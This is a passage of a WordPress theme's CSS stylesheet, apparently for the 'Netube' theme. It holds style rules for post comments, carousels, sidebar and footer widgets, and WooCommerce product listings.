    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.post-comments .page-numbers {
    padding: 8px 17px;
    margin-right: 10px;
	box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 8px;
}
.post-comments .page-numbers:hover, .post-comments .page-numbers.current {
	color: #fff;
	opacity: 1;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.site-main.single-post-template .top-meta .post-meta.pull-left, .site-main.single-post-template .post-meta.pull-right {
	font-size: 14px;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta {
    margin-bottom: 60px;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta {
    position: relative;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	content: "";
    position: absolute;
    bottom: -30px;
    left: 0;
    right: 0;
    width: 100px;
    height: 1px;
}
.post-tags a {
    padding-left: 4px;
}
.entry-title a {
    color: #333;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-meta a {
    color: inherit;
}
.netube-block-post.text-center .nav.post-meta {
    float: none;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done
 {
    color: #e72153;
}
.icon-like:before, .icon-dislike:before {
    font-size: 15px;
}
span.like-count, span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block > li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
.post-more .read-more {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
	display: block;
}
.blog-template article.post .post-meta .read-more {
    background: transparent;
    color: inherit;
    border: solid 2px #eee;
    margin-top: 10px;
}
.blog-template article.post .post-meta .read-more:hover {
    background: #333;
    color: #fff;
}
/* Post Meta*/
.post-category > a:first-child, .post-tags > a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 18px;
}
.posts-count h5:before{
    content: "\e602";
}
.posts-count h6:before{
    content: "\e6c8";
}
.posts-count h6:before, .posts-count h5:before {
    font-family: "themify";
    padding-right: 10px;
    vertical-align: middle;
    font-weight: bold;
    color: #111;
}
/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}
article.post.format-video .post-format-wrap {
    margin-left: 0;
    margin-right: 0;
}
article.post.format-video .post-format-wrap .post-overlay-items {
    left: 0;
    right: 0;
}
.post-video-wrap {
	position: relative;
}
.post-video-wrap iframe{
	border: none;
}
.video-play-icon {
	left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.video-play-icon > span {
    width: 100px;
    height: 60px;
    line-height: 60px;
    background: rgba(0, 0, 0, 0.52);
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    margin: auto;
    color: #fff;
    font-size: 20px;
    border-radius: 19px;
}
.post-video-wrap:hover .video-play-icon > span,
.video-play-icon > span {
	-webkit-transition: all 0.3s ease-out; 
	-moz-transition: all 0.3s ease-out; 
	transition: all 0.3s ease-out;
}
.grid-layout .video-play-icon > span {
    font-size: 40px;
}
.zoom-anim-dialog{
	max-width: 800px;
	margin:0 auto;
	position:relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading > img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
}
#infscr-loading > div {
    margin: 0 auto;
    text-align: center;
	text-align: -webkit-center;
    font-size: 20px;
}


/*--------------------------------------------------------------
15. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel, .owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
}
.owl-dot span {
    background: #171717 none repeat scroll 0 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    display: block;
    height: 7px;
    margin: 0 7px;
    width: 7px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    z-index: 999999;
}

/*owl Navigation*/
.owl-nav {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    bottom: auto;
    position: absolute;
    width: 100%;
    margin: 0;
}
.owl-nav > div {
    line-height: 33px;
	position: relative;
    text-align: center;
    transition: all ease 0.4s;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
}
.owl-nav > div.owl-prev {
    float: left;
    margin: 5px 30px;
}
.owl-nav > div.owl-next {
    float: right;
    margin: 5px 30px;
}
.owl-nav > div {
    height: 35px;
    width: 35px;
    line-height: 35px;
    padding: 0;
    color: #ffffff;
    font-size: 14px;
	opacity: 0;
}
.owl-prev, .owl-next {
    display: inline-block;
    background: #000;
    padding: 0 10px;
    color: #fff;
}
.owl-prev:hover, 
.owl-next:hover {
    background: #000;
}
.netube-news-slider:hover .owl-prev,
.netube-news-slider:hover .owl-next,
.owl-banner:hover .owl-prev,
.owl-banner:hover .owl-next {
	opacity: 1;
}
.owl-prev {
    margin-right: 10px;
}
.owl-carousel .owl-stage-outer .owl-item .item img {
    max-width: 100%;
    width: auto;
}

/*--------------------------------------------------------------
16. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget, .vc_row .widget {
    margin-bottom: 40px;
    border: dashed 1px #e6e6e6;
    padding: 30px;
	transition: ease-in-out .2s;
}
.page-has-no-sidebar {
    padding-bottom: 40px;
}
.site-footer .widget:last-child {
    margin-bottom: 0;
}
/*widget general*/
.widget {
    max-width: 100%;
	overflow: hidden;
	margin-bottom:30px;
	width: 100%;
}
.widget .nav {
    display: block;
}
.widget-area .widget .widget-title {
    margin-bottom: 20px;
}
.widget-area .widget:last-child {
    margin-bottom: 0;
}
/*widgets title*/
.site-footer .widget {
    line-height: 28px;
}
.widget-img.text-left img {
    margin: 0 0 25px 0;
}
.site-footer .widget-title {
    margin-top: 0;
}
.site-footer .widget-title {
    border-bottom: solid 1px #1b1b2b;
}
.footer-middle-wrap .col-lg-4:first-child {
    padding-right: 30px;
}
.widget.widget_media_image img {
    margin: 0;
}
.widget-title {
    margin: 0;
    display: block;
}

.widget-title a {
    color: #070707;
}
.site-footer .widget-title a {
    color: #fff;
}
.site-footer strong {
    color: #a7a7a7;
}
/*Style 1*/
.widget-area .widget .widget-title.title-style-1,
.wpb_widgetised_column .widget-title.title-style-1 {
    border: none;
    background: #000;
    color: #fff;
    text-align: center;
	margin-bottom: 25px;
	padding: 7px;
}
.widget-area .widget .widget-title.title-style-1:before,
.widget-area .widget .widget-title.title-style-1:after,
.wpb_widgetised_column .widget-title.title-style-1:before,
.wpb_widgetised_column .widget-title.title-style-1:after {
	content: unset;
}
.widget select {
    width: 100%;
}
.widget ul li, .widget ol li {
	padding: 5px 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap > *:last-child {
    margin-right: 0;
}
.widget .comments-wrap > * {
    display: inline-block;
    margin-right: 15px;
}
.widget.widget_recent_entries li:first-child {
    padding-top: 0;
}
.widget.widget_recent_entries li span.post-date {
    display: block;
    font-size: 13px;
}
.widget.widget_recent_entries li {
    line-height: 26px;
    border-bottom: 1px solid #efefef;
    padding: 8px 0;
    font-size: 14px;
}
/*Video*/
.widget_media_video .mejs__container, .widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video, video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.widget.zozo_about_widget img {
    margin-bottom: 20px;
    border-radius: 50%;
}
.widget.zozo_about_widget .about-description {
    text-align: center;
}
.zozo_about_widget > *:last-child {
    margin-bottom: 0;
}
img.sign-image {
    margin-top: 20px;
    max-width: 250px;
}
.about-widget .author-url a {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
    display: inline-block;
}
/*Most View Posts*/
.netube_most_view_post_widget .most-viewed-posts h6 {
    font-size: 15px;
    padding-top: 16px;
    line-height: 24px;
}
.netube_most_view_post_widget .most-viewed-post-item {
    margin-bottom: 30px;
}
.widget.netube_most_view_post_widget {
    padding-bottom: 0;
}
/*Ad Widget*/
.widget-area .widget.zozo_ads_widget, 
.vc_row .widget.zozo_ads_widget {
    padding: 0;
    border: none;
    background: none;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info Widget */
.contact-widget-info > p > span:first-child {
    width: 30px;
    line-height: 2;
    display: inline-block;
    margin-right: 10px;
    float: left;
}
.contact-widget-info > p > span:last-child {
 	display: table-cell;
}
.contact-widget-info > p {
    margin-bottom: 10px;
    display: block;
}
.contact-widget .contact-text {
    margin-bottom: 20px;
}
.contact-widget > p > span {
    margin-right: 8px;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 100px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
/* Instagram Hover Effects */
.instagram-pics > li > a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics > li > a div.insta-footer-img{
	position: relative;
	overflow:hidden;
}
.instagram-pics > li > a div.insta-footer-img:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.instagram-pics > li > a div.insta-footer-img:hover:before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link {
    font-size: 11px !important;
    padding: 3px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 8px;
    margin-right: 2px;
    letter-spacing: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    border: solid 1px #dedede;
}
.site-footer .widget.widget_tag_cloud a.tag-cloud-link {
    border-color: #2e2e42;
}
.widget-area .widget_tag_cloud a.tag-cloud-link {
    border: none;
    background: #eee;
    font-size: 12px !important;
    color: #717171;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover  {
	background: #000;
    color: #e5e5e5;
}
.widget_categories ul > li {
    padding: 10px 0;
}
.widget_categories > ul > li:first-child {
    padding-top: 0;
}
.widget_categories ul > li:last-child {
    padding-bottom: 0;
}
.widget_categories ul ul.children {
    padding-top: 15px;
}
.widget_categories .cat-item:last-child {
    border-bottom: 0;
}
.widget_categories span.cat-count {
    float: right;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    padding: 1px;
    border-radius: 4px;
    font-weight: 400;
    color: #fff;
}
.widget_categories .cat-item a {
    font-size: 15px;
    letter-spacing: 0.2px;
}
/*widget service menu*/
.widget-area .widget .menu-item-object-netube-service a {
    display: block;
    padding: 15px 20px;
    background: #f7f7f7;
    color: #000;
    border-left: 5px solid;
	font-weight:600;
}
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #eaeaea;
}

/*widget Archive*/
.widget_archive li:before {
    content: "\e6b6";
    font-family: 'themify';
    padding-right: 10px;
}

/*widget calender*/
.widget_calendar th, .widget_calendar td {
    text-align: center;
	border: 1px solid #ccc;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
} 
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.widget.widget_calendar {
    font-size: 13px;
}
.widget_calendar .calendar_wrap th,
.widget_calendar tfoot td a {
	color:#fff;
}
.widget_calendar caption {
    border-color: transparent;
    padding-bottom: 0;
}
.widget_calendar .calendar_wrap td a {
    font-weight: 600;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.4em;
}
.site-footer .widget_calendar th, 
.site-footer .widget_calendar td {
    border: solid 1px #24244e;
}
.site-footer .widget.widget_recent_entries li {
    border-bottom: 1px solid #24244e;
}
.widget_calendar caption {
    text-align: center;
    font-weight: 600;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
	padding:0;
}	
.tweet-profile-pic img {
    max-width: 50px;
}
/*opening hours*/
span.open-time {
    float: right;
}
/*Tab Widget*/
.widget .nav.nav-tabs {
    border-bottom: 2px solid;
}
.nav-fill .nav-item {
    padding: 0;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    color: #000;
	border: 0;
    font-weight: 600;
	background: #ededed;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    background: #000000;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
	margin-bottom: 10px;
}
.widget.zozo_advance_tab_post_widget p:last-child {
    margin-bottom: 0;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link, .widget .nav-tabs .nav-link.active {
    color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before{
	content: "\e04a";
    font-family: Simple-Line-Icons;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
	content: "\e075";
    font-family: Simple-Line-Icons;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item > .post-image {
	max-width: 110px;
	position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    padding: 0px 0 0;
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #eaeaea;
}
.zozo_advance_tab_post_widget .post-item-desc p a {
    font-size: 13px;
    vertical-align: middle;
    color: #777;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
	border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
	-webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.side-item {
    position: relative;
}
.widget.netube_latest_post_widget img,
.widget.netube_popular_post_widget img {
    margin: 0 22px 0 0;
    float: left;
}
.widget.netube_latest_post_widget li, 
.netube_popular_post_widget li {
    margin-bottom: 22px;
    clear: both;
    position: relative;
    display: inline-block;
    padding: 0 !important;
}
.netube_latest_post_widget .comments-wrap, 
.netube_popular_post_widget .side-item-meta span {
    font-size: 12px;
    text-transform: uppercase;
}
.widget.netube_latest_post_widget li:last-child,
.netube_popular_post_widget li:last-child {
	margin-bottom:0;
}
.netube_popular_post_widget li .side-item-text h6,
.netube_latest_post_widget li .side-item-text h6 {
    margin-bottom: 0;
}
.netube_latest_post_widget li .side-item-text a,
.netube_popular_post_widget li a {
    margin-bottom: 3px;
    display: block;
    line-height: 26px;
}
.comments-wrap > * i {
    margin-right: 4px;
}
.widget .comments-wrap > *:last-child {
    margin-right: 0;
}
.widget.netube_latest_post_widget li .side-item, 
.netube_popular_post_widget li .side-item {
    clear: both;
    float: none;
}
.widget.netube_latest_post_widget li .side-image, 
.netube_popular_post_widget li .side-image {
    float: left;
}
.widget.netube_latest_post_widget li .side-image .side-noimg,
.netube_popular_post_widget li .side-image .side-noimg {
    margin-right: 10px;
}
.widget.netube_latest_post_widget li .side-item-text, 
.netube_popular_post_widget li .side-item-text {
    display: table-cell;
}
/*Serial*/
span.post-serial {
    font-size: 13px;
    position: absolute;
    color: #fff;
    font-weight: 700;
    top: 0;
    left: 0;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
    width: 30px;
    height: 30px;
	text-align: center;
    text-align: -webkit-center;
    vertical-align: middle;
    line-height: 33px;
    transition: ease-in-out .3s;
    -moz-transition: ease-in-out .3s;
    -webkit-transition: ease-in-out .3s;
}
.widget.netube_latest_post_widget li:hover .side-item .post-serial {
	background: #000;
}
/*Mail Chimp*/
.widget.netube_mailchimp_widget .zozo-mc-form .zozo-mc-subtitle {
    margin-bottom: 23px;
}
.widget.netube_mailchimp_widget .zozo-mc-form {
	text-align: center;
}
.widget.netube_mailchimp_widget > img {
    margin-bottom: 20px;
	max-width: 130px;
}
.site-footer .widget.netube_mailchimp_widget .zozo-mc-form {
    padding: 0;
    background: transparent;
}
.widget.netube_mailchimp_widget .form-control {
    background: #FAFAFA;
    margin-bottom: 17px;
}
.widget.netube_mailchimp_widget .btn {
    padding: 11px 12px;
    border-radius: 4px;
}
/*opening hours */
.opening-hours .time {
    float: right;
}
.mc-submit-btn, .mc-submit-btn:hover, .btn-secondary:not(:disabled):not(.disabled).active, 
.btn-secondary:not(:disabled):not(.disabled):active, 
.show>.btn-secondary.dropdown-toggle {
    transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -webkit-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(120,120,120,0.5);
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

/*Widget Image */
.widget img {
    margin: 0 auto;
	width: auto;
}
.weather-title {
    text-align: center;
    margin-bottom: 18px;
	color: #fff;
}
.weather-single-wrap {
    padding-bottom: 15px;
    color: #fff;
}
.weather-widget.widget-content {
    padding-top: 30px;
    background: url(http://demo.zozothemes.com/netube/wp-content/uploads/2018/04/weather-bg-3.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.widget.zozo_weather {
    padding: 0;
}
.weather-days-report .weather-img-wrap:nth-child(odd) {
    background: rgba(0, 136, 255, 0.4117647058823529);
    color: #fff;
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.68), 0 10px 10px rgba(0, 0, 0, 0.22);
}
.weather-days-report .weather-img-wrap:nth-child(even) {
    background: rgba(0, 111, 208, 0.47843137254901963);
    color: #fff;
}
/*Widget Social */
.widget-area ul.social-icons > li {
    padding: 0;
    margin: 0;
}
.widget-area ul.social-icons > li > a,
.wpb_widgetised_column ul.social-icons > li > a {
    height: 40px;
    line-height: 43px;
    margin-right: 4px;
    width: 40px;
    font-size: 14px;
}
.widget-area .widget.zozo_social_widget {
    padding-bottom: 18px;
}
.widget-area ul.social-icons > li > a:first-child {
    margin-bottom: 12px;
}
.site-footer ul.social-icons > li {
    padding: 0;
    line-height: 1;
}
/*Custom Widget Menu*/
.footer-bottom-widget .widget_nav_menu li {
    float: left;
    padding: 0 9px;
}
.site-footer .widget.widget_nav_menu ul.menu > li {
    display: inline-block;
}
.site-footer .widget.widget_nav_menu ul.menu > li a {
    padding: 0 20px;
    letter-spacing: 1px;
}
.footer-middle-sidebar ul.social-icons > li > a {
    height: 50px;
    line-height: 54px;
    width: 50px;
    margin-right: 11px;
    margin-bottom: 11px;
}
.footer-middle-wrap .widget:nth-child(2) {
    margin: 50px 0 39px;
}
.site-footer .widget.null-instagram-feed {
    margin-bottom: 0;
}
/*Footer Menu */
.footer-menu li {
    display: inline-block;
}
.footer-menu li:after {
    content: "|";
    padding: 0 10px;
}
.footer-menu li:last-child:after {
    content: unset;
}
/*--------------------------------------------------------------
17. VC Styles
--------------------------------------------------------------*/
.vc_row {
	padding: 60px 0;
}
.row-overlay-light,.row-overlay-custom,.row-overlay-dark, .vc_row{
	z-index:0;
}
.vc_row.vc_inner {
	padding: 0;
}
.vc_row-has-fill > div > .vc_column-inner:first-child, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner:first-child {
    padding-top: 0;
}
.bg-fixed > div , section.bg-fixed ,.vc_row.bg-fixed {
    background-attachment: fixed;
}
/* Vc Row Styles */
span.row-overlay {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.row-overlay-dark > span.row-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.row-overlay-light > span.row-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
}

/*--------------------------------------------------------------
18. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
	position: relative;
}
.footer-menu{
	padding:0;
}
.footer-menu > li {
    display: inline-block;
}
footer.site-footer {
    position: relative;
    overflow: hidden;
}
.footer-bottom-items.nav > li {
    display: block;
}
/*Footer Top*/
.footer-top-wrap {
	padding:60px 0;
}

/*Footer Middle*/
.footer-middle-wrap {
    padding: 60px 0 30px 0;
}
/*footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
	position: relative;
}
.footer-bottom {
    background: #000;
    color: #fff;
}
/*-------------------------------
19. Woo Styles
---------------------------------*/
.loop-product-wrap {
    margin: 0;
    text-align: center;
    padding-bottom: 25px;
    position: relative;
    overflow: hidden;
    border: solid 1px #eaeaea;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
	border-radius: 5px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.6%;
	margin-bottom: 30px;
}
.woocommerce ul.products.shop-col-2 li.product, .woocommerce-page ul.products.shop-col-2 li.product {
    width: 48.1%;
    margin-bottom: 30px;
}
.woocommerce ul.products.shop-col-4 li.product, .woocommerce-page ul.products.shop-col-4 li.product {
    width: 22.1%;
}
.woocommerce ul.products.shop-col-5 li.product, .woocommerce-page ul.products.shop-col-5 li.product {
    width: 16.9%;
}
.woocommerce ul.products.shop-col-6 li.product, .woocommerce-page ul.products.shop-col-6 li.product {
    width: 13.5%;
}
.woocommerce .woo-thumb-wrap img {
    width: 100%;
}
.woocommerce .page-title {
	color: #000;
}
.loop-product-wrap:hover {
    -webkit-box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    -moz-box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    border-color: transparent;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}
/* Woo Top Meta */
.woo-top-meta > form {
    display: inline-block;
}
.woocommerce-product-gallery figure {
    max-width: none;
}
.mini-cart-items i.icon-bag {
    font-size: 16px;
}
.mini-cart-items a.cart-contents:hover {
    color: inherit;
}
header .cart-contents, .mobile-header .cart-bar-toggle {
    position: relative;
}
.mobile-header .cart-bar-toggle {
    margin-right: 20px;
}
header .cart-count, .mobile-header .cart-count {
    color: #fff;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    font-size: 10px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    right: -8px;
    text-align: center;
    top: -10px;
    width: 15px;
    background: red;
}
.cart-dropdown-menu {
    left: auto;
    margin: 0;
    right: 0;
    width: 280px;
    padding: 15px;
}
.dropdown-menu.cart-dropdown-menu .cart-item .no-cart-items {
    font-size: 14px;
}
.cart-dropdown-menu > li > * {
    display: inline-block;
}
.cart-dropdown-menu .product-remove {
    background: #f6f6f6;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;    
    height: 27px;
    line-height: 28px;
    position: absolute;
	right: 0;
	text-align: center;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);    
	width: 27px;    
}
.cart-dropdown-menu .product-name {
    color: #333333;
    font-size: 14px;
    line-height: 20px;
    width: auto;
    max-width: 150px;
    vertical-align: middle;
}
.cart-dropdown-menu img {
    margin: 0 !important;
}
.cart-dropdown-menu > li .product-thumbnail {
    margin-right: 10px;
    margin-bottom: 12px;
    max-width: 60px;
}
.cart-dropdown-menu .mini-view-cart {
    line-height: 1;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a {
    font-size: 14px;
    padding: 8px 25px;
    color: #fff;
	max-width: 150px;
    margin: 0 auto;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover {
    background: #000;
    color: #fff;
}	
.cart-dropdown-menu > li {
    line-height: 1;
	position: relative;
}
.remove-item-overlay > img {
    padding-top: 15px;
}
.no-cart-items, .cart-update-pbm {
    color: #333333;
    line-height: 1;
    margin-bottom: 0;
    width: 100%;
	font-size: 12px;
}
.remove-item-overlay {
    left: 0;
    position: absolute;
    right: 0;
	top: 0;
	display: none;
}
.woocommerce ul.products.related-slider li.product, 
.woocommerce-page ul.products.related-slider li.product {
    margin: 0;
    width: 100%;
}
.woo-top-meta .woocommerce-result-count {
    margin: 11px 0;
}
.woo-top-meta form {
    display: inline-block;
	margin-bottom: 25px !important;
}
.woo-top-meta select {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    line-height: 24px;
    padding: 8px 20px;
    height: 50px;
    width: 224px;
    color: #777777;
    cursor: pointer;
    border: 1px solid #f3f5fe;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
	background-position: right center;
	background-repeat: no-repeat;
    -webkit-appearance: none;
	-moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    background: #f3f5fe;
}
